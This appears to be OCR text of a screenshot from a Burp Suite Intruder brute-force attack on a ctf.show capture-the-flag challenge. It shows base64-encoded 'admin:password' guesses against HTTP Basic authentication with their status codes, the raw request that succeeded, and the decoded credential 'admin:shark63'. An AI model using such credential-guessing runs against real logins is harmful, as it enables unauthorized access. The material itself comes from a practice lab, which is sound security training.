 Attack Save 25. Intruder attack of https://69e8052c-a3bb-4477-ae1d-c6b7c1478b8f.challenge.ctf.show
25. Intruder attack of https://69e8052c-a3bb-4477-ae1d-c6b7c1478b8f.challenge.ctf.show
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
17 YWRtaW46c2hhcms2Mw== 200 16 671
0 401 95 652
1 YWRtaW46IUAjJCVeJio= 401 83 652
2 YWRtaW46JCQkJA== 401 67 652
3 YWRtaW46KioqKioq 401 60 652
4 YWRtaW46Li4uLg== 401 47 652
5 YWRtaW46LjU3NTc4My4= 401 43 652
6 YWRtaW46MDAwMA== 401 42 652
7 YWRtaW46MDAwMDA= 401 69 652
8 YWRtaW46MDAwMDAw 401 69 652
9 YWRtaW46MDAwMDAwMDA= 401 70 652
Request Response
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 69e8052c-a3bb-4477-ae1d-c6b7c1478b8f.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Authorization: Basic YWRtaW46c2hhcms2Mw==
14 Te: trailers
15 Connection: keep-alive
16
17
Converted text
Copy to clipboard Close
1 admin:shark63
Search 0 highlights